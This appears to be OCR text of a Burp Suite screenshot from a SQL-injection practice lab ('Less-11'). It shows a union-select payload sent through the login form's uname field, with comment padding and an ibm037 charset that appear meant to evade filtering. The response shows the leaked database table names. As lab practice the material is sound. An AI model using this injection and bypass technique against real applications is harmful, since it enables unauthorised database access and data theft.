 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://d16.s.iproute.cn ?
Request
Pretty Raw \n Actions
1 POST /Less-11/ HTTP/1.1
2 Host: d16.s.iproute.cn
修改编码
3 Content-Length: 188
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://d16.s.iproute.cn
7 Content-Type: application/x-www-form-urlencoded;charset:ibm037
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://d16.s.iproute.cn/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=' union select
16 /*
17 sdf
18
19 123456789
20 qwejiknklfnaltkkoi
21 */(select group_concat(table_name) from information_schema.tables where
table_schema=database()),2#&passwd=123&submit=Submit
? Search... 0 matches
Response
Pretty Raw Render \n Actions
44
45
46
47
48
49
50
51
52
53 <br>
<font color= "#FFFF00" font size = 4>
<font size="3" color="#0000ff">
<br>
Your Login name:emails,referers,uagents,users<br>
Your Password:2<br>
</font>
<br>
<br>
<img src="../images/flag.jpg" />
</font>
54
55 </font>
56 </div>
57 </body>
58 </html>
59
? Search... 0 matches
INSPECTOR
Done 1,757 bytes | 1,031 millis